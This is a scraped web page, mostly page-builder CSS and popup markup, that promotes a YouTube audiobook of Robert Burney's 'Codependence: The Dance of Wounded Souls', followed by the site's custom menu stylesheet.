@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{font-size: 17px;}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div>
<div data-id="3" 
	class="eb-inst eb-hide eb-center eb-module eb-3 "
	data-options='{"trigger":"onClick","trigger_selector":".tsm-articles-btn","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.slideUpIn","animation_close":"transition.fadeOut","animation_duration":300,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(0, 0, 0, 0.7)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #3 - RB Video Popup","auto_focus":false}'
	data-type='popup'
	style="backdrop-filter:blur(2.5px);"	>

	
	<div class="eb-dialog " style="max-width:750px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="173">
	<div class="page-content">
		<section id="section-id-BO1ZywauZVnNIQLxUzVC9" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-MOpi1JyTw0sLFdEWglwtN"><div id="column-id-MOpi1JyTw0sLFdEWglwtN" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-EuG4AbiBm1YL5b5tBjVbi" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">TWELVE STEP MIRACLE</h3></div><style type="text/css">#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{
}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-title{
}
#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 15px;
letter-spacing: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 15px;}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 10px;}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 10px;}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: rgba(126,12,154,0.99);
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-eGtlY-75KcG4wsGBoN70R" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>CODEPENDENCE: The Dance of Wounded Souls by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-eGtlY-75KcG4wsGBoN70R{
}#sppb-addon-eGtlY-75KcG4wsGBoN70R{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-title{
}
#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 25px;
letter-spacing: 1px;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 18px;}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-1710212323033" class="sppb-addon-wrapper  addon-root-video"><div id="sppb-addon-1710212323033" class="clearfix  "     ><div class="sppb-addon sppb-addon-video "><div class="sppb-video-block sppb-embed-responsive sppb-embed-responsive-16by9"><iframe class="sppb-embed-responsive-item" src="//www.youtube.com/embed/X6lDSdf0WSU?iv_load_policy=3&rel=1"  title="COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT" allow="accelerometer" webkitAllowFullScreen mozallowfullscreen allowFullScreen loading="lazy" ></iframe></div></div><style type="text/css">#sppb-addon-1710212323033{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1710212323033{
}
@media (max-width: 1199.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 991.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 767.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 575.98px) {#sppb-addon-1710212323033{}}#sppb-addon-wrapper-1710212323033{
}#sppb-addon-1710212323033 .sppb-addon-title{
}</style></div></div><div id="sppb-addon-wrapper-1710486558103" class="sppb-addon-wrapper  addon-root-button"><div id="sppb-addon-1710486558103" class="clearfix  "     ><div class="sppb-button-wrapper"><a href="https://www.youtube.com/watch?v=X6lDSdf0WSU&list=PLqbpfIagAGuOXEyDCAPlmwGDZsZZsTq5v" target="_blank"  id="btn-1710486558103" class="sppb-btn  sppb-btn-primary sppb-btn-rounded">Listen to the FREE 5 Chapters of 'CODEPENDENCE: The Dance of Wounded Souls on Youtube</a></div><style type="text/css">#sppb-addon-1710486558103 .sppb-btn{
}#sppb-addon-1710486558103{
padding-top: 10px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103{}}#sppb-addon-wrapper-1710486558103{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1710486558103{}}#sppb-addon-1710486558103 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{
}#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-custom:hover{
}#sppb-addon-1710486558103 .sppb-btn i{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}#sppb-addon-1710486558103 .sppb-button-wrapper{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://abundantspirituality.com/templates/shaper_helixultimate/css/custom.css
body_size: 4240
content:
/*Off-canvas CSS*/
.offcanvas-menu span.menu-separator.tsm-articles-btn {
    display: none !important;
}
 span.sp-menu-separator img {
    background: #0666eb;
    padding: 10px 20px;
    border-radius: 11px;
}

span.sp-menu-separator {
    position: relative;
    top: -3px;
}
span.image-title {
    display: none;
}
body.ltr .sp-megamenu-parent>li.sp-has-child>span:after {
   display: none; 
}
.cstm-abtn img {
    background: #0666eb;
    padding: 10px 20px;
    border-radius: 11px !important;
    width: 100%;
}
.offcanvas-menu .burger-icon {
      visibility: unset !important;
}
@media (min-width: 992px) and (max-width: 1200px){

.d-lg-inline-block {
    display: none !important;
}
.d-lg-none {
    display: inline-block !important;
}
#sp-header nav.sp-megamenu-wrapper #offcanvas-toggler {
    display: none !important;
}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a {
    font-size: 14px !important;
}
.logo-image-phone {
    height: 46px !important;
}

}
@media (min-width: 992px) and (max-width: 6000px){
 .sp-module-content-top.clearfix {
    display: none !important;
} 
}
@media (min-width: 1200px) and (max-width: 2100px){
  header#sp-header .container {
        max-width: 1275px !important;
  }
  .logo-image {
    height: 50px !important;
  }
  .sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a {
    font-size: 15px !important;
  }
}

/*MENU - Smaller Screen*/
@media (min-width: 768px) and (max-width:  992px){
  .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left: 61%;
}
  a#offcanvas-toggler {
    background: #c00408 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 41px;
    border-radius: 12px;
    margin-top: 6px;
        margin-left: unset;
  }
  .burger-icon {
     visibility: hidden;
  }
}
@media (min-width: 560px) and (max-width: 768px){
   .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left: 51%;
}
 a#offcanvas-toggler {
    background: #c00408 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 41px;
    border-radius: 12px;
    margin-top: 6px;
        margin-left: unset;
  }
.burger-icon {
     visibility: hidden;
  }
#sp-header {
    height: 60px;
}
}
@media (min-width: 500px) and (max-width: 559px){
     .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left: 46%;
}
}
@media (min-width: 320px) and (max-width: 559px){

 a#offcanvas-toggler {
    background: #c00408 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 41px;
    border-radius: 12px;
    margin-top: 6px;
        margin-left: unset;
  }
.burger-icon {
     visibility: hidden;
  }
#sp-header {
    height: 60px;
}
}
@media (min-width: 320px) and (max-width: 500px){

     .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left:14%;
}

}

/*Menu Section 2 - SMALL SCREEN ONLY
section#sp-section-2 div#sp-logo {
    
    max-width: 38%;
}

section#sp-section-2 div#sp-cstm-artbtn {
    max-width: 50%;
}

section#sp-section-2 div#sp-menu {
    max-width: 12%;
}

section#sp-section-2 .container-inner .row {
    align-items: center;
}
section#sp-section-2  a#offcanvas-toggler {
    background: #a01394 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 42px;
    border-radius: 12px;
        margin-left: unset;
}

section#sp-section-2  .burger-icon {
    visibility: hidden;
}
*/
/*
@media (min-width: 320px) and (max-width: 991px){

header#sp-header {
    display: none !important;
}

}
*/

/*EngageBox CSS*/
.eb-container ul li {
    list-style-type: none !important;
    font-size: 23px;
    line-height: 46px;
    font-family: 'DM Sans';

}
.eb-content ul.menu {
    padding: unset;
}
.eb-dialog {
    padding: 70px 30px;
}

/*Article Menu CSS*/

    .cstm-bg {
    background-image: linear-gradient(45deg, #fdfdf6 0%, #fff9f9 67%);
    padding: 15px 20px;
    border-radius: 10px;
}